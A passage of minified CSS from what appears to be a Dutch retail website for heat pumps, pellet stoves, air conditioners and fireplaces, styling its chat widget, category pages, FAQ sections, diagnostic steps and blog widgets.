span{background-color:inherit!important;color:#222!important}.chat-widget .chat-bot-query a,.chat-widget .chat-bot-query a:active{color:#0094e0;font-weight:700;text-decoration:underline}.chat-widget .chat-bot-query a:hover{color:#0094e0;text-decoration:none}.chat-widget .answer{background:#e2f0d9}.chat-widget .answer a,.chat-widget .answer a:active{color:#0094e0;font-weight:700;text-decoration:underline}.chat-widget .answer a:hover{color:#0094e0;text-decoration:none}.chat-widget .faq-questions-block{margin:1.5em 1em 1em;overflow-y:scroll;min-height:425px;max-height:425px}.chat-widget .faq-questions-block .back-faq{background:#0094e0;padding:7px;border-radius:3px!important;margin-left:.7em;margin-bottom:.5em;font-weight:700;text-transform:none;color:#fff}.chat-widget .faq-questions{border:none;padding:0}.chat-widget .faq-questions a{font-weight:700;display:block}.chat-widget .faq-questions a:hover{color:#0094e0}.chat-widget .faq-questions .user-query{background:#d9d9d9;padding:10px;margin-top:3px;border-radius:3px;margin-bottom:3px;border:2px groove #fff}.chat-widget .query{margin-left:20%;border-color:#d6dae3;background-color:#fff}.chat-widget .answer-greetings{background:#e2f0d9}.chat-widget .chat-close-icon{position:absolute;right:10px;top:0;color:#fff;font-size:1.8em;border-radius:0;cursor:pointer}.chat-popup .fa-window-close:before{content:"\f2d3";font-family:FontAwesome Regular;font-style:normal}@media(max-width:767px){.chat-widget .chat-popup{width:100%;right:0}}.post-description h2{font-size:24px;margin-bottom:10px;font-weight:700}.post-description h3{font-size:18px;margin-bottom:10px;font-weight:700}.amtabs-wrapper .amtitles .amtitle.active{font-weight:700;border:2px solid #0094e0}.sticky .container{margin-top:6px}.sticky .sticky-product-name{width:75%;max-width:inherit}.stickprodspecs,.sticky .sticky-product-name .product-name,.sticky .sticky-product-name .stickprodspecs{display:inline-block}.stickprodspecs{border-left:1px solid #ddd;margin-left:12px;font-size:14px;margin-top:0}.cms-page-view.cms-in-de-media.cms-page-view.page-layout-1column .flex.flex-col{display:block;text-align:center}.cms-page-view.cms-in-de-media.cms-page-view.page-layout-1column .columns{max-width:850px;background:0 0;padding:0}.cms-page-view.cms-in-de-media .page-wrapper{background:#e4f2ff}.cms-page-view.cms-in-de-media .breadcrumbs{text-align:center;background:#e4f2ff}.cms-page-view.cms-in-de-media h1.page-title{color:#0094e0;font-size:32px;font-weight:700}.media-col .mediacontent{padding:0 30px 30px;vertical-align:top}.media-col .mediaimg{padding:0;vertical-align:top;min-width:50%}.media-col{background:#fff;display:flex;min-height:200px;border-radius:10px;overflow:hidden;margin-bottom:50px}.media-col .mediacontent h2{font-size:24px;margin:25px 0;color:#000;font-weight:700}.melding{border-radius:0;display:block;width:100%;padding:10px;text-align:center;font-size:16px;background:#fff8f1;font-weight:700;border-bottom:1px solid #000}.melding a{color:#01982b;font-weight:700}.page-layout-warmtepomp-layout .product-questions .btn{background:#0094e0}.page-layout-pellet-layout .bg-blue,.page-layout-pellet-product-layout .bg-blue{background:#9b3b59}body.page-layout-pellet-layout .page-wrapper{background:url(/media/bg/pelletkachelbg.png) repeat}.catslidetop{border-radius:0;margin-bottom:20px;min-height:150px;background-position:top;padding-left:0;padding-right:0;background-size:cover}.cat-head{border-radius:4px;background:#ffffffbf;text-align:center;display:inline-block;padding:7px 25px;margin-bottom:20px}.catslidetop h1{color:#9b3b59;font-size:32px;font-weight:700;text-align:center;padding:0;margin:0}.page-layout-pellet-layout .category-description{background:#fff;padding:20px;border-radius:10px;font-size:18px;line-height:28px}.page-layout-pellet-layout #category-view-container.category-view.container{padding-left:10px;padding-right:10px}.page-layout-pellet-layout h2{color:#9b3b59}@media screen and (min-width:768px){.category-description .readless,.category-description.more{display:none!important}.category-description.less{display:block!important}}.page-layout-pellet-layout .product-items-top5 li{position:relative;margin-bottom:20px;float:left;width:16.666667%;padding:0;margin-left:3.33333%;display:block}.page-layout-pellet-layout .product-items-top5 li .product-item-info{background:#fff;border-radius:10px;border:0 solid #9b3b59;padding:10px}.page-layout-pellet-layout .product-items-top5 li .product-info .text-primary{min-height:60px;max-height:60px;overflow:hidden}.page-layout-pellet-layout .product-items-top5 li .product-info .price-box{min-height:56px}.page-layout-pellet-layout .category-cms{max-width:800px;margin:50px auto 40px}.page-layout-pellet-layout .category-cms h2{font-size:22px;margin-bottom:12px;font-weight:700}.page-layout-pellet-layout .category-cms h3{font-size:18px;font-weight:700}.page-layout-pellet-layout .category-cms a{color:#9b3b59}.page-layout-pellet-layout .category-cms img{display:inline-block}.blog-widget-recent .post-holder{background:#9b3b59;border-radius:10px;overflow:hidden}.blog-widget-recent .post-holder:first-child{margin-left:0}.blog-widget-recent .post-holder{width:30%;margin-left:4.5%;display:inline-block}.blog-widget-recent .post-bottom{color:#fff;min-height:120px;padding:20px}.blog-widget-recent .post-title{margin-bottom:10px;min-height:87px;max-height:87px;overflow:hidden}.blog-widget-recent .post-bottom .post-title a{text-transform:none;font-weight:400;font-size:24px;line-height:30px;color:#fff;text-decoration:none}.blog-widget-recent .post-bottom .post-title a:hover{text-decoration:underline}.post-footer a.post-read-more{font-size:14px;color:#fff;font-weight:400;text-decoration:none}.post-footer a.post-read-more:hover{text-decoration:underline}.blog-widget-recent .post-ftimg-hld{width:100%;overflow:hidden}.blog-widget-recent .post-holder img{max-width:100%;transition:transform .2s ease-out,opacity 1s ease-in-out}.blog-widget-recent li:hover img{transform:scale(1.1)}.cat-video{text-align:center;max-width:980px;margin:20px auto 50px}.page-layout-airco-layout .bg-blue,.page-layout-airco-product-layout .bg-blue{background:#3a5a9c}body.page-layout-airco-layout .page-wrapper{background:url(/media/bg/aircobg.png) repeat}.page-layout-airco-layout .catslidetop{background-position:50%}.page-layout-airco-layout .catslidetop h1{color:#3a5a9c}.page-layout-airco-layout .category-description{background:#fff;padding:20px;border-radius:10px;font-size:18px;line-height:28px}.page-layout-airco-layout #category-view-container.category-view.container{padding-left:10px;padding-right:10px}.page-layout-airco-layout h2{color:#3a5a9c}.page-layout-airco-layout .product-items-top5 li{position:relative;margin-bottom:20px;float:left;width:16.666667%;padding:0;margin-left:3.33333%;display:block}.page-layout-airco-layout .product-items-top5 li .product-item-info{background:#fff;border-radius:10px;border:0 solid #9b3b59;padding:10px}.page-layout-airco-layout .product-items-top5 li .product-info .text-primary{min-height:60px;max-height:60px;overflow:hidden}.page-layout-airco-layout .product-items-top5 li .product-info .price-box{min-height:56px}.page-layout-airco-layout .category-cms{max-width:800px;margin:50px auto 40px}.page-layout-airco-layout .category-cms h2{font-size:22px;margin-bottom:12px;font-weight:700}.page-layout-airco-layout .category-cms h3{font-size:18px;font-weight:700}.page-layout-airco-layout .category-cms a{color:#9b3b59}.page-layout-airco-layout .category-cms img{display:inline-block}.page-layout-airco-layout .blog-widget-recent .post-holder{background:#3a5a9c}body.page-layout-warmtepomp-layout .page-wrapper{background:url(/media/bg/warmtepompbg.png) repeat}.page-layout-warmtepomp-layout .catslidetop{background-position:50%}.page-layout-warmtepomp-layout .catslidetop h1{color:#0094e0}.page-layout-warmtepomp-layout .category-description{background:#fff;padding:20px;border-radius:10px;font-size:18px;line-height:28px}.page-layout-warmtepomp-layout #category-view-container.category-view.container{padding-left:10px;padding-right:10px}.page-layout-warmtepomp-layout h2{color:#0094e0}.page-layout-warmtepomp-layout .product-items-top5 li{position:relative;margin-bottom:20px;float:left;width:16.666667%;padding:0;margin-left:3.33333%;display:block}.page-layout-warmtepomp-layout .product-items-top5 li .product-item-info{background:#fff;border-radius:10px;border:0 solid #275ca5;padding:10px}.page-layout-warmtepomp-layout .product-items-top5 li .product-info .text-primary{min-height:60px;max-height:60px;overflow:hidden}.page-layout-warmtepomp-layout .product-items-top5 li .product-info .price-box{min-height:56px}.page-layout-warmtepomp-layout .category-cms{max-width:800px;margin:50px auto 40px}.page-layout-warmtepomp-layout .category-cms h2{font-size:22px;margin-bottom:12px;font-weight:700}.page-layout-warmtepomp-layout .category-cms h3{font-size:18px;font-weight:700}.page-layout-warmtepomp-layout .category-cms a{color:#0094e0}.page-layout-warmtepomp-layout .category-cms img{display:inline-block}.page-layout-warmtepomp-layout .category-cms ul{list-style:disc;margin-left:20px}.page-layout-warmtepomp-layout .category-cms li{margin-bottom:12px}.page-layout-warmtepomp-layout .blog-widget-recent .post-holder{background:#0094e0}body.page-layout-warmtepomp-product-layout .page-wrapper{background:url(/media/bg/warmtepompbg.png) repeat}body.page-layout-pellet-product-layout .page-wrapper{background:url(/media/bg/pelletkachelbg.png) repeat}body.page-layout-airco-product-layout .page-wrapper{background:url(/media/bg/aircobg.png) repeat}body.page-layout-tuinhaard-product-layout .page-wrapper{background:url(/media/bg/tuinhaardbg.png) repeat}body.page-layout-elekhaard-product-layout .page-wrapper{background:url(/media/bg/haardbg.png) repeat}body.page-layout-airco-product-layout .columns,body.page-layout-elekhaard-product-layout .columns,body.page-layout-pellet-product-layout .columns,body.page-layout-tuinhaard-product-layout .columns,body.page-layout-warmtepomp-product-layout .columns{background:#fff;margin-bottom:20px;border-radius:10px}.page-layout-tuinhaard-layout .bg-blue,.page-layout-tuinhaard-product-layout .bg-blue{background:#599b3b}body.page-layout-tuinhaard-layout .page-wrapper{background:url(/media/bg/tuinhaardbg.png) repeat}.page-layout-tuinhaard-layout .catslidetop{background-position:50%}.page-layout-tuinhaard-layout .catslidetop h1{color:#599b3b}.page-layout-tuinhaard-layout .category-description{background:#fff;padding:20px;border-radius:10px;font-size:18px;line-height:28px}.page-layout-tuinhaard-layout #category-view-container.category-view.container{padding-left:10px;padding-right:10px}.page-layout-tuinhaard-layout h2{color:#599b3b}.page-layout-tuinhaard-layout .product-items-top5 li{position:relative;margin-bottom:20px;float:left;width:16.666667%;padding:0;margin-left:3.33333%;display:block}.page-layout-tuinhaard-layout .product-items-top5 li .product-item-info{background:#fff;border-radius:10px;border:0 solid #275ca5;padding:10px}.page-layout-tuinhaard-layout .product-items-top5 li .product-info .text-primary{min-height:60px;max-height:60px;overflow:hidden}.page-layout-tuinhaard-layout .product-items-top5 li .product-info .price-box{min-height:56px}.page-layout-tuinhaard-layout .category-cms{max-width:800px;margin:50px auto 40px}.page-layout-tuinhaard-layout .category-cms h2{font-size:22px;margin-bottom:12px;font-weight:700}.page-layout-tuinhaard-layout .category-cms h3{font-size:18px;font-weight:700}.page-layout-tuinhaard-layout .category-cms a{color:#599b3b}.page-layout-tuinhaard-layout .category-cms img{display:inline-block}.page-layout-tuinhaard-layout .category-cms ul{list-style:disc;margin-left:20px}.page-layout-tuinhaard-layout .category-cms li{margin-bottom:12px}.page-layout-tuinhaard-layout .blog-widget-recent .post-holder{background:#599b3b}.page-layout-elekhaard-layout .bg-blue,.page-layout-elekhaard-product-layout .bg-blue{background:#d2691e}body.page-layout-elekhaard-layout .page-wrapper{background:url(/media/bg/haardbg.png) repeat}.page-layout-elekhaard-layout .catslidetop{background-position:50%}.page-layout-elekhaard-layout .catslidetop h1{color:#d2691e}.page-layout-elekhaard-layout .category-description{background:#fff;padding:20px;border-radius:10px;font-size:18px;line-height:28px}.page-layout-elekhaard-layout #category-view-container.category-view.container{padding-left:10px;padding-right:10px}.page-layout-elekhaard-layout h2{color:#d2691e}.page-layout-elekhaard-layout .product-items-top5 li{position:relative;margin-bottom:20px;float:left;width:16.666667%;padding:0;margin-left:3.33333%;display:block}.page-layout-elekhaard-layout .product-items-top5 li .product-item-info{background:#fff;border-radius:10px;border:0 solid #275ca5;padding:10px}.page-layout-elekhaard-layout .product-items-top5 li .product-info .text-primary{min-height:60px;max-height:60px;overflow:hidden}.page-layout-elekhaard-layout .product-items-top5 li .product-info .price-box{min-height:56px}.page-layout-elekhaard-layout .category-cms{max-width:800px;margin:50px auto 40px}.page-layout-elekhaard-layout .category-cms h2{font-size:22px;margin-bottom:12px;font-weight:700}.page-layout-elekhaard-layout .category-cms h3{font-size:18px;font-weight:700}.page-layout-elekhaard-layout .category-cms a{color:#d2691e}.page-layout-elekhaard-layout .category-cms img{display:inline-block}.page-layout-elekhaard-layout .category-cms ul{list-style:disc;margin-left:20px}.page-layout-elekhaard-layout .category-cms li{margin-bottom:12px}.page-layout-elekhaard-layout .blog-widget-recent .post-holder{background:#d2691e}.combplusicon{max-width:230px;display:inline-block}.combplusicon:after{font-family:FontAwesome;content:"\f067";color:#0094e0;position:absolute;right:0;top:45%;font-size:32px;font-weight:700}.single-combined{margin:10px;border:1px solid #ddd;border-radius:4px;max-width:230px;display:inline-block;vertical-align:top}.combi-addtocart{padding:20px;display:inline-block}.combi-addtocart a{border-radius:4px;height:48px;text-transform:none;font-size:16px;color:#fff!important;border-color:#7ac400;background:#7ac400;padding:10px 15px;font-weight:700;display:inline-block;min-width:320px;text-align:center;cursor:pointer}.combi-addtocart a:hover{color:#fff;border-color:#048e04;background:#048e04;font-weight:700}.single-combined .related input[type=checkbox]{height:1.5rem;width:1.5rem;border-radius:4px}.single-combined .related input[type=checkbox]:checked{background-color:#048e04}@media (min-width:1280px){.product-slider .xl\:w-1\/4{width:20%}}@media screen and (min-width:768px) and (max-width:1023px){.page-layout-airco-layout .product-items-top5 li,.page-layout-elekhaard-layout .product-items-top5 li,.page-layout-pellet-layout .product-items-top5 li,.page-layout-tuinhaard-layout .product-items-top5 li,.page-layout-warmtepomp-layout .product-items-top5 li{width:30%;padding:0;margin-left:3.33333%}}@media screen and (max-width:767px){.page-layout-airco-layout .product-items-top5 li,.page-layout-elekhaard-layout .product-items-top5 li,.page-layout-pellet-layout .product-items-top5 li,.page-layout-tuinhaard-layout .product-items-top5 li,.page-layout-warmtepomp-layout .product-items-top5 li{width:48%;padding:0;margin-left:2%}.blog-widget-recent .post-holder{width:100%;margin-left:0}.cms-page-view.cms-in-de-media .media-col{display:block}}.blog-widget-homerecent img{border-radius:15px;transition:all .5s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.blog-widget-homerecent .post-content a{color:#000;text-decoration:none}.blog-widget-homerecent .post-content a:hover{text-decoration:underline}.blog-widget-homerecent img:hover{transform:scale(1.1) rotate(2deg)}.blader-image{margin:0 auto;position:relative;display:inline-block;width:100%;height:100%;vertical-align:bottom}.blader-image div{height:100px;max-width:160px;background-repeat:no-repeat;background-position:50%;background-size:contain;margin:0 auto}.homecat:hover{border-color:#bbb}.blader-text{color:#0094e0;font-size:15px;height:40px;overflow:hidden}.blader-image .b-airco{background-image:url(/media/blader/blader-airco.jpg)}.blader-image .b-warmtepomp{background-image:url(/media/blader/blader-warmtepomp.jpg)}.blader-image .b-pelletkachel{background-image:url(/media/blader/blader-pelletkachel.jpg)}.blader-image .b-bbq{background-image:url(/media/blader/blader-buitenleven.jpg)}.blader-image .b-onderdelen{background-image:url(/media/blader/blader-onderdelen.jpg)}.blader-image .b-afvoer{background-image:url(/media/blader/blader-afvoer.jpg)}.blader-image .b-houtpellets{background-image:url(/media/blader/blader-houtpellets.jpg)}.blader-image .b-accessoires{background-image:url(/media/blader/blader-accessoires.jpg)}.blader-image .b-aanbiedingen{background-image:url(/media/blader/blader-aanbiedingen.jpg)}.blader-image .b-tweedehands{background-image:url(/media/blader/blader-tweedehands.jpg)}.hcatprev{left:-12px}.hcatnext,.hcatprev{position:absolute;top:52%}.hcatnext{right:-12px}@media screen and (min-width:1280px){.js_slides .hcat-item{width:16.66666%}.column .hcatnext{right:-35px}.column .hcatprev{left:-35px}}.category-cms{background:#fff;padding:20px;border-radius:10px}.old-price,.old.price{text-decoration:line-through}.cms-service .breadcrumbs,.cms-veelgestelde-vragen-airco .breadcrumbs,.cms-veelgestelde-vragen-pelletketel .breadcrumbs,.cms-veelgestelde-vragen-warmtepomp .breadcrumbs,.faq-category-view .page-wrapper .breadcrumbs,.faq-question-view .breadcrumbs{text-align:center;background:#e4f2ff}.cms-amasty-faq-home-page .page-wrapper .page-main,.diagram-index-view .page-wrapper .page-main,.faq-category-view .page-wrapper .page-main,.faq-question-view .page-wrapper .page-main,.instalproduct-index-view .page-wrapper .page-main{background:#e4f2ff;margin-top:0;margin-bottom:0;padding-top:20px;padding-bottom:20px}.amfaq-short-answer-container a{color:#0094e0}.amfaq-short-answer-container a:hover{text-decoration:underline}.amfaq-short-answer-container ul{list-style:disc;margin-left:20px}.amfaq-short-answer-container ul li{margin-botom:12px}.diagram-index-view .diagram-maindetail .diagram h1,.instalproduct-index-view .instalproduct-maindetail .instalproduct h1{color:#0094e0;font-size:32px;font-weight:700;margin-bottom:10px}.diagram h3,.instalproduct h3{font-size:24px;color:#000;font-weight:700;margin-bottom:10px}.diagram-short-descr,.instalproduct-short-descr{color:#cb6f24}.diagram .next,.instalproduct .next{text-align:center}.diagram button,.instalproduct button{border-radius:4px}.diagram .next button,.instalproduct .next button{background:#f58b01;color:#fff;font-size:1.2em;border:none;height:50px;min-width:100px;padding-left:25px;padding-right:25px;text-transform:none;font-weight:700}.diagram .next button:hover,.instalproduct .next button:hover{background:#f59f00}.diagram-steps,.instalproduct-steps{background:#fff;padding:20px;border-radius:20px;display:none}.diagram-steps h2,.instalproduct-steps h2{font-weight:700;margin-bottom:10px;color:#0094e0;font-size:32px}.diagram-steps h3,.instalproduct-steps h3{font-size:24px;color:#000;font-weight:700}.diagram-steps .content,.instalproduct-steps .content{padding:15px 0}.diagram-steps .buttons,.instalproduct-steps .buttons{text-align:center}.diagram-steps button,.instalproduct-steps button{background:#f58b01;color:#fff;font-size:1.2em;border:none;height:50px;min-width:100px;padding-left:25px;padding-right:25px;text-transform:none}.diagram-steps #diagram-step-back,.instalproduct-steps #instalproduct-step-back{background:none;color:#f58b01;text-decoration:underline}.diagram-steps button:hover,.instalproduct-steps button:hover{background:#f59f00}.diagram-last-steps,.instalproduct-last-steps{background:#fff;padding:20px;border-radius:20px;display:none}.diagram-last-steps h2,.instalproduct-last-steps h2{font-weight:700;margin-bottom:10px;color:#cb6f24;font-size:32px}.diagram-last-steps h3,.instalproduct-last-steps h3{font-size:24px;color:#000;font-weight:700}.diagram-last-steps hr,.instalproduct-last-steps hr{border:1px dashed #cc7a3e;margin:1em 0}.diagram-last-steps .stepquestion,.instalproduct-last-steps .stepquestion{color:#cb6f24;text-align:center;font-size:18px;font-weight:700;font-family:Source Sans Pro}.diagram-step-solution,.instalproduct-step-solution{background:#fff;padding:20px;border-radius:20px;display:none}.diagram-step-solution h2,.instalproduct-step-solution h2{font-weight:700;margin-bottom:10px;color:#cb6f24;font-size:32px}.diagram-step-solution h3,.instalproduct-step-solution h3{font-size:24px;color:#000;font-weight:700}.diagram-step-solution .content,.instalproduct-step-solution .content{padding:15px 0}.diagram-step-solution .buttons,.instalproduct-step-solution .buttons{text-align:center}.diagram-step-solution .buttons button,.instalproduct-step-solution .buttons button{color:#fff;font-size:1.2em;border:none;height:50px;min-width:100px;padding-left:25px;padding-right:25px;text-transform:none;background:#f58b01;border-radius:4px;font-weight:700}.diagram-step-solution #diagram-step-back,.instalproduct-step-solution #instalproduct-step-back{background:none;color:#f58b01;text-decoration:underline}.diagram-step-solution button:hover,.instalproduct-step-solution button:hover{background:#f59f00}.diagram-last-steps .buttons,.instalproduct-last-steps .buttons{text-align:center}.diagram-last-steps button{background:#f58b01;color:#fff;font-size:1.2em;border:none;height:50px;min-width:100px;padding-left:25px;padding-right:25px;text-transform:none}.diagram-last-steps #last-step-back,.instalproduct-last-steps #last-step-back{background:none;color:#f58b01;text-decoration:underline}.diagram-last-steps button:hover,.instalproduct-last-steps button:hover{background:#f59f00}.step-content{padding:15px 0}#diagram-step-info .main-title,#instalproduct-step-info .main-title{color:#333;font-family:Open Sans,Helvetica Neue,Helvetica,Arial,sans-serif;font-style:normal;font-weight:700;line-height:1.42857143}#diagram-step-inf hr,#instalproduct-step-inf hr{border:2px dashed #fd8230}#diagram-step-info #stepquestion,#instalproduct-step-info #stepquestion{padding-bottom:2em;color:#cb6f24;text-align:center;font-size:18px;font-weight:700;font-family:Source Sans Pro}#step-solution #step-sol-question{color:#333;font-family:Open Sans,Helvetica Neue,Helvetica,Arial,sans-serif;font-style:normal;font-weight:700;line-height:1.42857143}#step-solution hr{border:2px dashed #fd8230;margin:1em 0}#step-solution #step-sol-question{padding-bottom:2em;color:#cb6f24;text-align:center;font-size:1em}#step-solution .sol-message{text-align:center;padding-bottom:10px;color:green}.diagram hr,.instalproduct hr{border:1px dashed #cc7a3e;margin:1em 0}#diagram-step-info hr,#instalproduct-step-info hr{border:2px dashed #fd8230;margin:1em 0}.diagram-steps .buttons button,.instalproduct-steps .buttons button{border-radius:4px;font-weight:700}#last-page-bottom a{color:#f48c00;text-decoration:underline}#last-page-bottom a:hover{color:#f48c00;text-decoration:none}#last-step-begin{margin-left:12px;border-radius:4px;font-weight:700;background:#f58b01;color:#fff;font-size:1.2em;border:none;height:50px;min-width:100px;padding-left:25px;padding-right:25px;text-transform:none}.cms-service .page-wrapper .page-main,.cms-veelgestelde-vragen-airco .page-wrapper .page-main,.cms-veelgestelde-vragen-pelletketel .page-wrapper .page-main,.cms-veelgestelde-vragen-warmtepomp .page-wrapper .page-main{background:#e4f2ff;margin-top:0;padding-top:20px;margin-bottom:0;padding-bottom:20px}.cms-amasty-faq-home-page .columns,.cms-service .columns{background-image:url(/media/faq.png)}.cms-amasty-faq-home-page .columns,.cms-service .columns,.cms-veelgestelde-vragen-warmtepomp .columns{background-repeat:no-repeat;background-position:100% 0;background-size:contain;background-color:#fff;padding:25px;border-radius:10px;margin-bottom:25px}.cms-veelgestelde-vragen-warmtepomp .columns{background-image:url(/media/faq-warmtepomp.png)}.cms-veelgestelde-vragen-airco .columns{background-image:url(/media/faq-airco.png)}.cms-veelgestelde-vragen-airco .columns,.cms-veelgestelde-vragen-pelletketel .columns{background-repeat:no-repeat;background-position:100% 0;background-size:contain;background-color:#fff;padding:25px;border-radius:10px;margin-bottom:25px}.cms-veelgestelde-vragen-pelletketel .columns{background-image:url(/media/faq.png)}.am-widget-categories-1,.am-widget-categories-2,.am-widget-categories-3{display:flex;display:-webkit-flex;flex-flow:row wrap;max-width:700px}.am-widget-categories-1 .am-widget-category,.am-widget-categories-2 .am-widget-category,.am-widget-categories-3 .am-widget-category{width:100%}.cms-veelgestelde-vragen-airco .am-widget-category .am-category-header .faq-category-title a:hover,.cms-veelgestelde-vragen-pelletketel .am-widget-category .am-category-header .faq-category-title a:hover,.cms-veelgestelde-vragen-warmtepomp .am-widget-category .am-category-header .faq-category-title a:hover{text-decoration:none;background-color:#c6dcf2}.am-widget-category>.am-category-container{padding:0 2rem 2rem}.cms-veelgestelde-vragen-airco .am-widget-category .am-category-container,.cms-veelgestelde-vragen-pelletketel .am-widget-category .am-category-container,.cms-veelgestelde-vragen-warmtepomp .am-widget-category .am-category-container{padding-bottom:5px}.cms-veelgestelde-vragen-airco .am-widget-category .am-category-header .faq-category-title a,.cms-veelgestelde-vragen-pelletketel .am-widget-category .am-category-header .faq-category-title a,.cms-veelgestelde-vragen-warmtepomp .am-widget-category .am-category-header .faq-category-title a{padding-left:20px;padding-top:15px;display:inline-block;width:100%;padding-bottom:15px;border-left:2px solid #0094e0;border-bottom:1px solid #c9c9c9;background:#f2f7fc;margin-bottom:5px;color:#000;font-weight:600}.faq-button-link{margin:2%;text-align:center}.faq-button-link .action.success{background-color:#8ae100;width:90%;text-align:center;color:#fff;cursor:pointer;display:inline-block;font-family:Open Sans,Helvetica Neue,Helvetica,Arial,sans-serif;font-weight:600;padding:7px;font-size:1.4rem;vertical-align:middle;border:2px solid #8ae100;border-radius:3px;position:relative;text-decoration:none;max-width:550px}.faq-button-link .action.success:hover{color:#8ae100;background-color:#fff;border-color:#8ae100}.am-search-box-wrapper .am-widget-center{margin:auto;width:100%;max-width:450px}.amfaq-search .am-input{padding-right:30px;border-radius:4px;border:1px solid #ddd;padding-left:12px;background:#f2f2f2}.amfaq-search input[type=search]{vertical-align:initial;width:100%}.faq-category-view .page-main .columns .column.main{background:#fff;border-radius:10px;padding:20px;max-width:640px;width:100%}.faq-category-view .amfaq_categories{border:none;background:#fff;overflow:hidden;border-radius:10px}.faq-category-view .amfaq_categories .item.title{text-align:center;color:#fff;font-size:24px;background:#0094e0;padding:10px;font-weight:700}.amfaq_categories .item{border-bottom:1px solid #c9c9c9;padding:1rem;word-wrap:break-word}.amfaq_categories .item a:hover{color:#0094e0;text-decoration:underline}.amfaq_categories .item.current{background:#f9f9f9}.faq-category-view .amfaq_categories .item.current a{color:#0094e0}.amfaq_questions .am-title{cursor:pointer;font-weight:600}.faq-category-view .amfaq_questions .am-title{font-size:18px;color:#0094e0}.cms-amasty-faq-home-page .faq-category-title a:after,.cms-veelgestelde-vragen-airco .faq-category-title a:after,.cms-veelgestelde-vragen-pelletketel .faq-category-title a:after,.cms-veelgestelde-vragen-warmtepomp .faq-category-title a:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:22px;color:#000;content:"\f054";font-family:FontAwesome;margin:0 12px 0 0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:right;float:right}.amfaq_questions .am-item{background:#f2f7fc;margin-bottom:5px}.am-widget-category .amfaq_questions .am-title,.faq-category-view .amfaq_questions .am-title{color:#000;padding:15px 26px 15px 20px;border-left:2px solid #0094e0;margin-bottom:0;position:relative}.amfaq_questions .am-item .am-content{padding:15px}.amfaq-hidden{display:none}.answer h1{color:#0094e0;font-size:32px;font-weight:700;margin-bottom:12px}.answer ul{margin-bottom:2.5rem;padding-left:40px;list-style:disc}.answer ul li{margin-bottom:1rem}.answer a,.answer a:active,.answer a:focus,.answer a:visited{color:#0094e0;text-decoration:underline}.question_view h2{font-weight:700;margin-bottom:10px;color:#0094e0;font-size:32px}.collapsible{cursor:pointer}.am-item .active,.am-item .collapsible:hover{background-color:#c6dcf2}.am-content{overflow:hidden;transition:max-height .2s ease-out}.amfaq_questions .am-item .am-links{margin-top:12px;text-align:right}.amfaq_questions .am-item .am-links a{background:#0094e0;color:#fff;border-radius:4px;padding:10px 10px 10px 30px;position:relative;font-style:normal;display:inline-block;font-weight:700;font-size:16px}.amfaq_questions .am-item .am-links a:before{font-family:FontAwesome;content:"\f105";color:#fff;position:absolute;left:15px;font-size:22px;top:3px}.am-item .am-title:before{font-size:18px;line-height:22px;color:#000;content:"\f078";font-family:FontAwesome;margin:0 12px 0 0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;position:absolute;right:0}.am-item .am-title.active:before{content:"\f077"}.cms-amasty-faq-home-page h1{color:#000}.cms-amasty-faq-home-page .breadcrumbs{text-align:center;background:#e4f2ff}.cms-amasty-faq-home-page .page-wrapper .page-main{background:#e4f2ff}.cms-amasty-faq-home-page .am-widget-category .am-category-container{padding-bottom:5px}.cms-amasty-faq-home-page .am-widget-category .am-category-header{width:100%;display:block;margin-bottom:0}.cms-amasty-faq-home-page .am-widget-category .am-category-header .faq-category-title{font-size:18px;font-weight:600}.cms-amasty-faq-home-page .am-widget-category .am-category-header .faq-category-title a{padding-left:20px;padding-top:15px;display:inline-block;width:100%;padding-bottom:15px;border-left:2px solid #0094e0;border-bottom:1px solid #c9c9c9;background:#f2f7fc;margin-bottom:5px;color:#000;font-weight:600}.cms-amasty-faq-home-page .am-widget-category .am-category-header .faq-category-title a:hover{text-decoration:none;background-color:#c6dcf2}.cms-amasty-faq-home-page .columns,.cms-page-view.page-layout-1column.cms-amasty-faq-home-page .columns{background-image:url(/media/faq.png);background-repeat:no-repeat;background-position:100% 0;background-size:contain;background-color:#fff}.cms-amasty-faq-home-page .faq-category-title a:before{background:url(/media/icons/1-faq.png) no-repeat;background-size:cover;vertical-align:top;display:inline-block;position:absolute;content:" ";width:50px;height:50px;margin:-14px 20px 0 -58px}.cms-amasty-faq-home-page .main .am-widget-category .am-category-header .faq-category-title a{padding-left:60px}.cms-amasty-faq-home-page div.am-widget-category:nth-child(2) .faq-category-title a:before{background-image:url(/media/icons/2-faq.png)}.cms-amasty-faq-home-page div.am-widget-category:nth-child(3) .faq-category-title a:before{background-image:url(/media/icons/3-faq.png)}.cms-amasty-faq-home-page div.am-widget-category:nth-child(4) .faq-category-title a:before{background-image:url(/media/icons/4-faq.png)}.cms-amasty-faq-home-page div.am-widget-category:nth-child(5) .faq-category-title a:before{background-image:url(/media/icons/5-faq.png)}.cms-amasty-faq-home-page div.am-widget-category:nth-child(6) .faq-category-title a:before{background-image:url(/media/icons/6-faq.png)}.cms-amasty-faq-home-page div.am-widget-category:nth-child(7) .faq-category-title a:before{background-image:url(/media/icons/7-faq.png)}.cms-amasty-faq-home-page div.am-widget-category:nth-child(8) .faq-category-title a:before{background-image:url(/media/icons/8-faq.png)}.cms-amasty-faq-home-page div.am-widget-category:nth-child(9) .faq-category-title a:before{background-image:url(/media/icons/9-faq.png)}.page-layout-blog-layout input[type=text]{padding:0 9px;border-radius:3px;background-color:#fdfcfb;border:2px solid #aeaeae;margin-bottom:20px;line-height:44px}.page-layout-blog-layout form label{font-weight:700}.service-cats{width:100%;max-width:540px;margin:0 auto;text-align:center}.service-cat{float:left;margin-right:25px;margin-bottom:60px;padding-bottom:12px;background:#e4f2ff}.scard,.service-cat{display:inline-block}.scard{width:224px;height:224px;position:relative;margin:10px;background:none;box-shadow:none}.service-cat-title a{color:#000;text-decoration:none;font-weight:700;font-size:20px}.service-cat.pelletkachel,.service-cat.pelletketel{background:#fff4ed}.service-cat.airco{background:#f4f9fd}.blog-maindetail{max-width:1000px}.offerte-maindetail{max-width:800px}.top-6{top:6px}.page-layout-blog-layout .side-content a:hover{color:#0094e0}.page-layout-blog-layout .post-view h1{font-size:36px;font-weight:700;margin:0 0 10px}.page-layout-blog-layout .post-view h2{font-weight:700;margin:20px 0;font-size:24px}.page-layout-blog-layout .post-view a{font-weight:700;text-decoration:underline;color:#0094e0}.page-layout-blog-layout p{margin:0 0 16px}.page-layout-blog-layout h3{font-size:18px;margin:0 0 